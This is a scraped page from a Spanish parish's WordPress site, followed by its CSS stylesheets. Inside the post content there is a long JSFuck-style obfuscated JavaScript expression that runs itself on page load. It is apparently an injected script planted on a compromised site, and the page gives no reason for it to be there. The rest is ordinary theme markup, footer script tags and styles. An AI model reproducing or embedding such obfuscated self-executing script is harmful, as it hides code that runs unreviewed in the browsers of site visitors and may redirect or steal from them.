+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[17]+([]+[]+[][[]])[!+[]+!+[]]+$[23]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[13]+([]+[]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[10]+$[14]+$[28]+([]+[]+{})[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([![]]+{})[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[48]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[26]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
			</div>
					</div><!-- .entry-content -->

		<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2023-01-11</div>

							<footer class="entry-footer">
				<div class="entry-byline empty"></div>			</footer><!-- .entry-footer -->
		
	</article><!-- .entry -->


			</div><!-- #content-wrap -->

			
	</main><!-- #content -->

	
	
	<aside id="sidebar-primary" class="sidebar sidebar-primary grid-span-3 layout-narrow-left " role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

		
	</aside><!-- #sidebar-primary -->


</div><!-- .grid -->

				</div><!-- #main -->

		
		
<footer id="footer" class="site-footer  footer grid-stretch enforce-typo inline_nav" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<div class="grid">
					<div class="grid-span-12 footer-column">
				<section id="sow-social-media-buttons-5" class="widget widget_sow-social-media-buttons"><div class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-flat-1b23c0460249">
<div class="social-media-button-container">
	
		<a class="ow-button-hover sow-social-media-button-facebook sow-social-media-button" title="Parroquia Santa María y San Sebastián en Facebook" target="_blank" href="https://www.facebook.com/Parroquia-de-Santa-Maria-y-San-Sebastián-de-Estepa-998077070258429/" >
			<span>
								<span class="sow-icon-fontawesome" data-sow-icon="&#xf09a;" ></span>							</span>
		</a>
	</div>
</div></section>			</div>
			</div>
</footer><!-- #footer -->


			<div id="post-footer" class="post-footer  grid-stretch enforce-typo linkstyle inline_nav">
		<div class="grid">
			<div class="grid-span-12">
				<p class="credit small">
					Designed using <a class="wp-theme-link" href="https://wordpress.org/themes/creattica/" title="Creattica WordPress Theme">Creattica</a>. Powered by <a class="wp-link" href="http://wordpress.org">WordPress</a>.				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://parroquiasantamariasansebastian.es/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://parroquiasantamariasansebastian.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='http://parroquiasantamariasansebastian.es/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://parroquiasantamariasansebastian.es/wp-content/themes/creattica/js/jquery.superfish.min.js?ver=1.7.5'></script>
<script type='text/javascript' src='http://parroquiasantamariasansebastian.es/wp-content/themes/creattica/js/jquery.fitvids.min.js?ver=1.1'></script>
<script type='text/javascript' src='http://parroquiasantamariasansebastian.es/wp-content/themes/creattica/js/jquery.parallax.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://parroquiasantamariasansebastian.es/wp-content/themes/creattica/js/hoot.theme.min.js?ver=1.0.12'></script>
<script type='text/javascript' src='http://parroquiasantamariasansebastian.es/wp-includes/js/wp-embed.min.js?ver=4.7.21'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://parroquiasantamariasansebastian.es/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-06fac754f6b7.css?ver=4.7.21
body_size: 447
content:
.so-widget-sow-social-media-buttons-flat-06fac754f6b7 .social-media-button-container {
  zoom: 1;
  text-align: right;
}
.so-widget-sow-social-media-buttons-flat-06fac754f6b7 .social-media-button-container:before {
  content: '';
  display: block;
}
.so-widget-sow-social-media-buttons-flat-06fac754f6b7 .social-media-button-container:after {
  content: '';
  display: table;
  clear: both;
}
.so-widget-sow-social-media-buttons-flat-06fac754f6b7 .sow-social-media-button-facebook {
  color: #ffffff !important;
  background-color: #3a5795;
  border: 1px solid #3a5795;
}
.so-widget-sow-social-media-buttons-flat-06fac754f6b7 .sow-social-media-button-facebook:visited,
.so-widget-sow-social-media-buttons-flat-06fac754f6b7 .sow-social-media-button-facebook:active,
.so-widget-sow-social-media-buttons-flat-06fac754f6b7 .sow-social-media-button-facebook:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-06fac754f6b7 .sow-social-media-button-facebook.ow-button-hover:hover {
  background: #4060a4;
  border-bottom-color: #4060a4;
  color: #ffffff;
}
.so-widget-sow-social-media-buttons-flat-06fac754f6b7 .sow-social-media-button {
  font-size: 1em;
  padding: 0.5em 0.5em;
  margin: 0.1em 0 0.1em 0.1em;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  line-height: 1em;
  -webkit-border-radius: 1.5em;
  -moz-border-radius: 1.5em;
  border-radius: 1.5em;
}
.so-widget-sow-social-media-buttons-flat-06fac754f6b7 .sow-social-media-button .sow-icon-fontawesome {
  width: 1em;
  height: 1em;
  display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: http://parroquiasantamariasansebastian.es/wp-content/themes/creattica/style.min.css?ver=1.0.12
body_size: 15444
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a,a:active,a:focus,a:hover,a:visited{outline:0}dfn{font-style:italic}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}hr{-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}optgroup{font-weight:700}.grid{width:100%;min-width:320px;max-width:1260px;margin-left:auto;margin-right:auto}.grid-stretch{width:100%;min-width:320px}.grid,.grid-stretch{display:block;zoom:1}.grid-stretch:after,.grid:after{content:" ";display:block;font-size:0;height:0;clear:both;visibility:hidden}[class*=column-],[class*=grid-span-]{padding:0 35px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;position:relative}[class*=column-].full-width,[class*=grid-span-].full-width{padding:0}.flush-columns{margin:0 -20px}[class*=column-]{padding:0 20px}.grid-span-1{width:8.33333333%}.grid-span-2{width:16.66666667%}.grid-span-3{width:25%}.grid-span-4{width:33.33333333%}.grid-span-5{width:41.66666667%}.grid-span-6{width:50%}.grid-span-7{width:58.33333333%}.grid-span-8{width:66.66666667%}.grid-span-9{width:75%}.grid-span-10{width:83.33333333%}.grid-span-11{width:91.66666667%}.column-1-1,.column-2-2,.column-3-3,.column-4-4,.column-5-5,.grid-span-12{width:100%}.column-1-2{width:50%}.column-1-3{width:33.33333333%}.column-2-3{width:66.66666667%}.column-1-4{width:25%}.column-2-4{width:50%}.column-3-4{width:75%}.column-1-5{width:20%}.column-2-5{width:40%}.column-3-5{width:60%}.column-4-5{width:80%}@media only screen and (max-width:1200px){[class*=column-],[class*=grid-span-]{padding:0 15px}.flush-columns{margin:0}.adaptive .column-1-5{width:40%}.adaptive .column-1-4{width:50%}.adaptive .grid-span-1{width:16.66666667%}.adaptive .grid-span-2{width:33.33333333%}.adaptive .grid-span-6{width:50%}}@media only screen and (max-width:969px){.adaptive [class*=column-],.adaptive [class*=grid-span-],[class*=column-],[class*=grid-span-]{width:100%}}.chromeframe{padding:.5em;text-align:center;border:3px solid red;background:#fff;color:red;font-weight:700;margin:0}#page-wrapper .flush{margin:0;padding:0}.hide{display:none}.forcehide{display:none!important}.border-box{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hide-text{font:0/0 a!important;color:transparent!important;text-shadow:none!important;background-color:transparent!important;border:0!important;width:0;height:0;overflow:hidden}.table{display:table;width:100%;margin:0}.table.table-fixed{table-layout:fixed}.table-cell{display:table-cell}.table-cell-mid{display:table-cell;vertical-align:middle}@media only screen and (max-width:969px){.table,.table-cell,.table-cell-mid{display:block}}.fleft,.float-left{float:left}.float-right,.fright{float:right}.clear,.clearfix,.fclear,.float-clear{display:block;zoom:1}.clear:after,.clearfix:after,.fclear:after,.float-clear:after{content:" ";display:block;font-size:0;height:0;clear:both;visibility:hidden}.screen-reader-text{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}.screen-reader-text:active,.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}body{position:relative;text-align:left;font-size:14px;line-height:1.78571429em;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#777;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.title,h1,h2,h3,h4,h5,h6{line-height:1.33333333em;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#444;margin:20px 0 10px;text-rendering:optimizelegibility;-ms-word-wrap:break-word;word-wrap:break-word}h1{font-size:1.78571429em}h2{font-size:1.42857143em}h3,h4{font-size:1.14285714em}h5,h6{font-size:1em}.title{font-size:1.14285714em}.title h1,.title h2,.title h3,.title h4,.title h5,.title h6{font-size:inherit}.titlefont{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}p{margin:1.71428571em 0}hr{border-style:solid;border-width:1px 0 0;clear:both;margin:1.71428571em 0 1.07142857em;height:0;color:#d0d0d0}em,var{font-style:italic}b,strong{font-weight:700}.big-font,big{font-size:1.28571429em;line-height:1.333333em}.huge-font{font-size:4.28571429em;line-height:1em}.small,cite,small{font-size:.85714286em;line-height:1.8em}cite,q{font-style:italic}q:before{content:open-quote}q::after{content:close-quote}address{display:block;margin:1.07142857em 0;font-style:normal;border:1px dotted;padding:1px 5px}abbr[title],acronym[title]{cursor:help;border-bottom:1px dotted}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{border-left:5px solid #ddd;padding:0 0 0 1em;margin:1.07142857em 1.71428571em;margin-left:5px;display:block;font-style:italic;color:#888;font-size:1em;clear:both;text-align:justify}blockquote p{margin:0}blockquote cite,blockquote small{display:block;line-height:1.78571429em;text-align:right;margin-top:3px}blockquote small:before{content:'\2014 \00A0'}blockquote cite:before{content:"\2014 \0020";padding:0 3px}blockquote.pull-left{text-align:left;float:left}blockquote.pull-right{border-right:5px solid #ddd;border-left:0;padding:0 1em 0 0;margin:1.07142857em 1.71428571em;margin-right:5px;text-align:right;float:right}@media only screen and (max-width:969px){blockquote.pull-left,blockquote.pull-right{float:none}}a{color:#e23348;text-decoration:none;-webkit-transition:color .3s ease-in,background-color .3s linear,border-color .3s linear;-moz-transition:color .3s ease-in,background-color .3s linear,border-color .3s linear;-o-transition:color .3s ease-in,background-color .3s linear,border-color .3s linear;transition:color .3s ease-in,background-color .3s linear,border-color .3s linear}.linkstyle a,a.linkstyle{text-decoration:underline}.linkstyle .title a,.linkstyle .titlefont a,.linkstyle h1 a,.linkstyle h2 a,.linkstyle h3 a,.linkstyle h4 a,.linkstyle h5 a,.linkstyle h6 a,.title a.linkstyle,.titlefont a.linkstyle,h1 a.linkstyle,h2 a.linkstyle,h3 a.linkstyle,h4 a.linkstyle,h5 a.linkstyle,h6 a.linkstyle{text-decoration:none}.accent-typo{background:#e23348;color:#fff}.invert-typo{background:#777;color:#fff}.enforce-typo{background:#fff;color:#777}.page-wrapper .accent-typo .title,.page-wrapper .accent-typo a,.page-wrapper .accent-typo a:hover,.page-wrapper .accent-typo h1,.page-wrapper .accent-typo h2,.page-wrapper .accent-typo h3,.page-wrapper .accent-typo h4,.page-wrapper .accent-typo h5,.page-wrapper .accent-typo h6,.page-wrapper .enforce-typo .title,.page-wrapper .enforce-typo a,.page-wrapper .enforce-typo a:hover,.page-wrapper .enforce-typo h1,.page-wrapper .enforce-typo h2,.page-wrapper .enforce-typo h3,.page-wrapper .enforce-typo h4,.page-wrapper .enforce-typo h5,.page-wrapper .enforce-typo h6,.page-wrapper .invert-typo .title,.page-wrapper .invert-typo a,.page-wrapper .invert-typo 